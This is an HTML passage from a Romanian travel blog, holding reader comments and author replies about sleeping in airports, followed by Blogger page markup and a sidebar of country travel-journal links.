class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8346154853852126402">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/8346154853852126402">Ștergere</a></span></span></div><div class="comment-replies"><div id="c8346154853852126402-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c8346154853852126402-ra" class="thread-chrome thread-expanded"><div></div><div id="c8346154853852126402-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8346154853852126402">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c8346154853852126402-ce"></div></li><li class="comment" id="c8480103681982975161"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311324675103#c8480103681982975161">11:51 a.m.</a></span></div><p class="comment-content">Aa la noi nu sunt asa multi turisti de aceea e pustiu in aeroport! Totusi cand sunt curse foarte de dimineata mai dorm si la noi. In aeroportul din Targu Mures era plin cand am plecat la Paris, dar e drept si ca aeroportul e foarte mic si de aceea mi-a dat impresia ca era f multa lume!<br><br>Smalldot ma bucur</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8480103681982975161">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/8480103681982975161">Ștergere</a></span></span></div><div class="comment-replies"><div id="c8480103681982975161-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c8480103681982975161-ra" class="thread-chrome thread-expanded"><div></div><div id="c8480103681982975161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8480103681982975161">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c8480103681982975161-ce"></div></li><li class="comment" id="c4528788423324658926"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311324766436#c4528788423324658926">11:52 a.m.</a></span></div><p class="comment-content">Nice cine stie, e bine sa il citesti inainte sa pleci! In rest eu iti tin pumnii :)))<br><br>Nicky da ai dreptate, eu nu m-am gandit la fumatori :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528788423324658926">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4528788423324658926">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4528788423324658926-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4528788423324658926-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528788423324658926-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528788423324658926">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4528788423324658926-ce"></div></li><li class="comment" id="c4360328178921674318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311324847191#c4360328178921674318">11:54 a.m.</a></span></div><p class="comment-content">Mihaela pe timp de noapte cursele sunt putine asa ca oamenii sunt mai putini si gasesti locuri libere! stai fara grija! :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4360328178921674318">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4360328178921674318">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4360328178921674318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4360328178921674318-ra" class="thread-chrome thread-expanded"><div></div><div id="c4360328178921674318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4360328178921674318">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4360328178921674318-ce"></div></li><li class="comment" id="c4417399651103377268"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://roscata.ro" rel="nofollow">roscata</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311327190238#c4417399651103377268">12:33 p.m.</a></span></div><p class="comment-content">Interesant post :D. Eu nu am avut probleme de acest gen dar, daca as fi nevoita, cu siguranta m-as pune intr&#39;un coltisor si as astepta pana la ora de plecare a avionului.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4417399651103377268">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4417399651103377268">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4417399651103377268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4417399651103377268-ra" class="thread-chrome thread-expanded"><div></div><div id="c4417399651103377268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4417399651103377268">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4417399651103377268-ce"></div></li><li class="comment" id="c4760248800726603809"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311361469300#c4760248800726603809">10:04 p.m.</a></span></div><p class="comment-content">:) este si asta o solutie! doar cauta sa fie comod acest coltisor! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4760248800726603809">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4760248800726603809">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4760248800726603809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4760248800726603809-ra" class="thread-chrome thread-expanded"><div></div><div id="c4760248800726603809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4760248800726603809">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4760248800726603809-ce"></div></li><li class="comment" id="c4372960745475815725"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://pato.ro" rel="nofollow">Pato Basil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311361837832#c4372960745475815725">10:10 p.m.</a></span></div><p class="comment-content">cred ca imi cumpar un avion privat:D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4372960745475815725">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4372960745475815725">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4372960745475815725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4372960745475815725-ra" class="thread-chrome thread-expanded"><div></div><div id="c4372960745475815725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4372960745475815725">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4372960745475815725-ce"></div></li><li class="comment" id="c3451359505371218633"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311362634375#c3451359505371218633">10:23 p.m.</a></span></div><p class="comment-content">Pato te rog, si sa ma inviti si pe mine la o tura! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3451359505371218633">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/3451359505371218633">Ștergere</a></span></span></div><div class="comment-replies"><div id="c3451359505371218633-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c3451359505371218633-ra" class="thread-chrome thread-expanded"><div></div><div id="c3451359505371218633-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3451359505371218633">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c3451359505371218633-ce"></div></li><li class="comment" id="c2516798025089903174"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05480348610421905575" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1312893207939#c2516798025089903174">3:33 p.m.</a></span></div><p class="comment-content">Eu am dormit in aeroport o singura data, in Stuttgart, pentru ca aveam avion la 5 si ceva dimineata si nu aveam cu ce sa ajung. Era variata taxi, dar la un pret care sarea binisor de 50 de euro, adica mai mult decat dadeam pe camera de hotel. Asa ca m-am dus pe la miezul noptii si am asteptat pana dimineata, desi nu prea am putut dormi, ca stateam cu grija, chiar daca era pustiu in jur.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2516798025089903174">Răspundeți</a><span class="item-control blog-admin blog-admin pid-556590900"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/2516798025089903174">Ștergere</a></span></span></div><div class="comment-replies"><div id="c2516798025089903174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c2516798025089903174-ra" class="thread-chrome thread-expanded"><div></div><div id="c2516798025089903174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2516798025089903174">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c2516798025089903174-ce"></div></li><li class="comment" id="c3513760271631404882"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1313183334995#c3513760271631404882">12:08 a.m.</a></span></div><p class="comment-content">Apollo in timp te obisnuiesti, prima data e mai greu :) oricum multumesc ca ti-ai impartasit cu noi experienta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3513760271631404882">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/3513760271631404882">Ștergere</a></span></span></div><div class="comment-replies"><div id="c3513760271631404882-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c3513760271631404882-ra" class="thread-chrome thread-expanded"><div></div><div id="c3513760271631404882-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3513760271631404882">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c3513760271631404882-ce"></div></li><li class="comment" id="c7758868373129436385"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1417102023034#c7758868373129436385">5:27 p.m.</a></span></div><p class="comment-content">mi-a placut articolul,are cap si coada,se vede ca a-ti umblat prin aeroporturi diverse,eu sunt turist de vreo 6 ani si pot sa confirm ca sfaturile sunt pertinente  pt,toti cei ce folosesc acest mijloc de locomotie,sut un ajutor nepretuit mai ales pt. incepatori.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7758868373129436385">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7758868373129436385">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7758868373129436385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7758868373129436385-ra" class="thread-chrome thread-expanded"><div></div><div id="c7758868373129436385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7758868373129436385">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7758868373129436385-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adăugați un comentariu</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="53969708325744101"><a target="_self">Încărcați mai multe...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5147656426369571212?po=53969708325744101&hl=ro&saa=85391&origin=https://aliceee-traveler.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2011/07/singura-in-vacanta-in-italia.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2011/07/muzeul-de-ciocolata.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://aliceee-traveler.blogspot.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://aliceee-traveler.blogspot.com/feeds/53969708325744101/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://aliceee-traveler.blogspot.ro/p/despre-mine.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwGMhbLeEUNTj-lu-sh1NBmXQCXnZ-dOMEyyf5xOQt4MJNnCUNDq7ZrLflOm8igNrZL4puTyqk7OC7oGmMLEwHmOoskmJ76Jp8S5cSXPLHzBN7ZE2IbgFXYnjldh2bnfn_SPURfUm2CaRP/s1600/Aliceee-traveler.PNG" /></a>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jurnale de calatorie</h2>
<div class='widget-content'>
<center>
<div class="widget-content">
<div dir="ltr" style="padding-top: 10px; text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/anglia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3H4l_fZ-yKTVma8KDbMETDWZ_WA5XquTitiGt84uo-Ez-x-mXtlcEgxJnVZszF5JHZImqyoSqC2FpEuTbGaFdz-ypYH4yfI5wyshD3Hmps7AeDBU_gXvxoeDyJKXUZS6JqC7Hoca79JK/s1600/Anglia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/austria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu5JlVu8YbWN-ApfZIj3sk-TqlRXwzGKwLJMn9g1VUFjF8mzBreJ7HqA7Z472UgppQE-PbvBkzIp1Ft3RAB8qZL6iOFtJ81V6Kw-zepXZU2H7HgPYJuqLSP4oNZlPDliK6Q_xQd3BWtJyU/s1600/Austria-pe-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/Vacanta-in-Belgia-impresii-sfaturi.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3btOdIDb-g5F4KSiIJmuTHRe-4iSq2mFjmBF5V5k7m-vEvK4UQKq90sx5_yzeJRTwXgoXHPDx3hQCeOM__Ma_pbaa_I92y1pmaJFLsyjQpf4k1dTYp_ww4fEuYmBVRT8NPALcD0IlSSkW/s1600/Belgia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/vacanta-in-bulgaria-impresii-si-recomadari.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizfGWNlsqcWTDAVQurMdDDp-ec0V2K1otxUue1ClsHjazzXRPEJ6nZOaAC1a0hSFhsbuyB9SlZedJYUJxY08PJXQWN10BO4gRwim1u_QfPcng27ufynb5fKnfpuDMAZ0895AUsVYUrKOjb/s1600/Bulgaria.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2018/01/vacanta-in-cipru-pe-cont-propriu-impresii-preturi-jurnal.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUgsKrTVV_gK5Eqg_vcDL_eVIuKg5p6TIEMa_cE3C7Q08tv9N0iBsKZT7v73WmxSlmDhakk-hGWAgL10ZbbqR_YGboYCF_H1fj-XtdUvb1BSwtFECgJU41LYVoRcGm0-5axHzxaeZfY4q/s1600/Cipru.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-vacanta-in-danemarca.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJf74uldDvjD7io2cQovlT9mfI3kCEulOb5bl05nShs-oTvpjJ0H84mxByE8mzzh3sLj1Ccaw1RtrmxOk1_CUfhrFI7au0LeUI-BOCGoQ4o373Mx8KrDZrnUYnfGktYDvSDqurvWKwdt8j/s1600/Danemarca.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-egipt.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzGsETMulfpsw0jUdWfl5liLhR2ahH-C5QOB7QFQVWN7ZDC0h5BrCXozosIwD23_S37t_P_452sH4ZAhfSpverZJGPMEstmFLTt9Vbb6nmgp5ybBDF9w_s4hK7VCi745LmOoJ1bm-nyp4x/s1600/Egipt+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/08/elvetia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoa9SJwRq33uBS-82fvH-XcLJUUwp0ubJHJHandTqHBqX7aT0Xq0rfQaJdvxUrppMTpQaA_ls-a2vzAPSdn5TriWO3GtcLTDJ-4iCBX18OEbQIeMXQsESwbTEBFZnKcv8UXAc2C2asuFti/s1600/Elvetia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/franta.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoY4e6_p3QKXIrwb2DJa8m2vUWxCOsqPCONySP6yvhp4EONeo62gMnii4hmdXvotDP6TCYx_-Tq_njySnnNBShFxpeKJ663Ny3UbDqJJ3gkPpaaIukZy6XjOoKzsA9esDudeC6WDYazsNq/s1600/Franta.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/germania-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo46Z8d59WVIKwlkMOymjbbLyRr6x2ZUnLqcwSOVpyv185_oXjZDXfCaQ2GaukFmaMQ7ID6LMdI1JrrQ_trGmoRaJUX0l8LCWwbsVFHoiGVbCBH4Xeso0xxlbGEeqoO85Te7wAaS6149cv/s1600/Germania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-grecia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB6hQLP-1s0tLCmQDRMuK8YhVqF-HYCzSOyOdgEiBJZ0-fHx9PBpK20wYBMM6utdLGr3TJFHV1VygcudYSfbrSlAh2pOszSzqRVSpAlIE_3RWAWHwCIDku0r0lKVxMyZtt-ypcckkxE25g/s1600/Grecia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/01/vacanta-in-india-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw9LkTtatad5uQl2TSUgm2GsN7sHfi5KePfgMggXhQdIDYtCQVtCFYGtp-Lxrq27DcQyILw_P4PHz0LZ5KiyhNXrqGGZWn3j7rbzv2H3aM1BckpbCtwbDViLfos53uQyxOZMNQ-FDAKos1/s1600/India.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/totul-despre-israel.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKYpo3b-Ifg_Qn1FeScwwhyphenhyphenUyTUc-2It7DMBqr71-ubB7HiEAFML4Co5_xd4BVP36cbgczJ-znR1AbvhhUBPZTQFUqaxBRSwz55tzRnzZiRU0t3hH3meuw0OPy97-Ow_Y8K7ujEC791Nh/s1600/Israel.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/italia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5JOQu4aq37roelyk7kX6aePCH0P3x0WsHAXY8ENuTpC7eJyPdDq5cn0p41LDT8MvtJL14Kbp5AQ9zpgn7IydFeAfPrqF5xdNBBYWVJ4i2x7OcCCtU8_AgNVigiStKNDovfbe7UYOvQSfm/s1600/Italia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/12/vacanta-in-macedonia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYZ099YSjBoOc1e1N4lshENHvDtQFOo1G4FpqRM1VjQZg7GnqslJnrTU_2FIbsa4t3nOpAWiSrkTwx9A5kp3Dx1B_A0cJ4aT3SBWEzSY-XOA3tCvo4Sapox6g7rzUF8FU3aVjIe1BMpSzf/s1600/Macedonia+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/10/vacanta-in-malaezia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8mYhnVIdpsGEb9oFzgww01Tf_LgZXXVPt1OdoOtVmfYeH2RIlEPGakDFJw3maqliq0GQQyIrqjyyENk_UwZtQsVVPjnsfq2GCKXJktHTZzOJjGCxtSW6PPZ4mpgB2hymFWaKZSLJ-wqKt/s1600/Malaezia-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
